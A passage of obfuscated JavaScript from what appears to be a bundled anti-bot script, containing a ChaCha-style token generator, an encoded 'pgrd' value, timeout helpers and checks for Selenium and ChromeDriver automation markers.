                _0x481a9e[11] = 1819356395;
                _0x481a9e[12] = _0xd1fced;
                _0x481a9e[13] = 3436442065;
                _0x481a9e[14] = 721344316;
                _0x481a9e[15] = 2861037490;
                for (var _0x2bd02b = 0; _0x2bd02b < 5; ++_0x2bd02b) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                for (var _0x2bd02b = 0; _0x2bd02b < 8; _0x2bd02b++) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                for (var _0x2bd02b = 0; _0x2bd02b < 4; ++_0x2bd02b) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                _0x481a9e[0] += 1868719733;
                _0x481a9e[1] += 1935892852;
                _0x481a9e[2] += 1696622450;
                _0x481a9e[3] += 1701143585;
                _0x481a9e[4] += 675028986;
                _0x481a9e[5] += 3919640232;
                _0x481a9e[6] += 804968400;
                _0x481a9e[7] += 2504854085;
                _0x481a9e[8] += 1373657069;
                _0x481a9e[9] += 2719328272;
                _0x481a9e[10] += 2071071777;
                _0x481a9e[11] += 1819356395;
                _0x481a9e[12] += _0xd1fced;
                _0x481a9e[13] += 3436442065;
                _0x481a9e[14] += 721344316;
                _0x481a9e[15] += 2861037490;
                _0x3eb261 = _0x3eb261 == null ? "null" : _0x3eb261.toString();
                var _0x43979c = [];
                for (var _0x2bd02b = 0; _0x2bd02b < _0x3eb261.length; ++_0x2bd02b) {
                  var _0x135c3e = _0x481a9e[Math.floor(_0x2bd02b / 2) % _0x481a9e.length] >>> _0x2bd02b % 2 * 16 & 65535;
                  _0x43979c.push(String.fromCharCode(_0x3eb261.charCodeAt(_0x2bd02b) & 255 ^ _0x135c3e & 255));
                  _0x43979c.push(String.fromCharCode(_0x3eb261.charCodeAt(_0x2bd02b) >>> 8 ^ _0x135c3e >>> 8));
                }
                var _0x50c657 = btoa(_0x43979c.join("")) + ";" + _0xd1fced.toString();
                ++_0xd1fced;
                return _0x50c657;
              }(Math.floor(new Date().getTime() / 1000));
              _0x2befa8.pgrd = "E043gLlh6Ru2syAOiuwq89sE8pvg6V6Xul38Do70gy720SWlQBjWGoBD+jvTFybF7W2KpVvJy+mZFtQnQHSTqkrtbWD4Slp/kfC/2RrCvKz2UDZBQvLnhbVpGyFs0cthSxrbuUL4iseP/KxmrpKiqaaEjh1wTKvnnBs3N8cEjMtdWEEjyDKupIu2TCJEkk2GJjcovzcfzuLgI/RB1kjuHk54Gjw=";
              _0x3fdfa9 = "object";
              return _0x2e848c(_0x2befa8, _0x3fdfa9, _0x37c89a);
            });
          }
          function _0x42a5c2(_0x565586, _0x4f248b = _0x1f9fdf, _0x399079 = "object", _0x308610) {
            return _0xdd8f8c(_0x565586, function (_0x5bdeab) {
              try {
                var _0x2a9b6e = _0x5bdeab();
                if (_0x2a9b6e instanceof Promise) {
                  return _0x2d325b(_0x2a9b6e.catch(function (_0x4ee105) {
                    return _0x4ee105.name || "error";
                  }), _0x4f248b);
                }
                return _0x2a9b6e;
              } catch (_0xce5be6) {
                return _0xce5be6.name || "error";
              }
            }, _0x399079, _0x308610);
          }
          function _0x55ead4(_0x460519, _0x1c313b = "object", _0x4227ed) {
            return _0xdd8f8c(_0x460519, function (_0x8fd78a) {
              return _0x8fd78a();
            }, _0x1c313b, _0x4227ed);
          }
          function _0x2d325b(_0x40082e, _0x322910 = _0x1f9fdf) {
            return Promise.race([_0x40082e, new Promise(function (_0x2f6b94) {
              return setTimeout(function () {
                return _0x2f6b94("timeout");
              }, _0x322910);
            })]);
          }
        },
        2238: function (_0x181d92, _0x24cf94, _0x59f29e) {
          'use strict';
  
          _0x59f29e.d(_0x24cf94, {
            _: function () {
              return _0x44c0b8;
            }
          });
          function _0x44c0b8() {
            return window.HTMLCanvasElement.prototype.toBlob.prototype !== undefined;
          }
        },
        5973: function (_0x1266e0, _0x300e28, _0x29ba1d) {
          'use strict';
  
          _0x29ba1d.d(_0x300e28, {
            l3: function () {
              return _0x4ed935;
            },
            _M: function () {
              return _0x4b1169;
            },
            xY: function () {
              return _0x35e65d;
            },
            n$: function () {
              return _0x12d45d;
            },
            HX: function () {
              return _0x1939e4;
            }
          });
          var _0x40c780 = "$cdc_asdjflasutopfhvcZLmcfl_";
          var _0x4ed935 = function _0x2e437c() {
            return !!window[_0x40c780] || !!document[_0x40c780];
          };
          var _0x4b1169 = function _0x3a76de() {
            return window.document.documentElement.getAttribute("webdriver") != null;
          };
          var _0x35e65d = function _0xa6f6d2() {
            return window.XPathResult !== undefined || document.XPathResult !== undefined;
          };
          var _0x12d45d = function _0x52307f() {
            return window.document.documentElement.getAttribute("driver") != null;
          };
          var _0x1939e4 = function _0x5755e7() {
            return window.document.documentElement.getAttribute("selenium") != null;
          };
        },
        8399: function (_0x18471a, _0x3835dd, _0x58904b) {
          'use strict';
  
          _0x58904b.d(_0x3835dd, {
            NJ: function () {
              return _0x56c08e;
            },
            vr: function () {
              return _0xea041a;
            },
            CU: function () {
              return _0x57b4b8;
            },
            EU: function () {
              return _0x1c2c47;
            },
            oq: function () {
              return _0x244a24;
            },
            _c: function () {
              return _0x3c9f2f._;
            },
            yb: function () {
              return _0x44d14e;
            },
            SB: function () {
              return _0x581802;
            },
            M0: function () {
              return _0x168574.M;
            },
            Ju: function () {
              return _0x16be7c;
            },
            PH: function () {
              return _0x422fd1;
            },
            yw: function () {
              return _0x14b767;
            },
            rV: function () {
              return _0x3c73ed;
            },
            F8: function () {
              return _0x3817c1;
            },
            AR: function () {
              return _0x270bda;
            },
            F7: function () {
              return _0x1b86c9;
            },
            ei: function () {
              return _0x3055ca;
            },
            ok: function () {
              return _0x3ada2e;
            },
            ah: function () {
              return _0xc6526b;
            },
            k5: function () {
              return _0x29b555;
            },
            a1: function () {
              return _0x5127cd;
            },
            zQ: function () {
              return _0x1b3e44;
            },
            cw: function () {
              return _0x4b0453;
            },
            Xb: function () {
              return _0x35362f;
            },
            iW: function () {
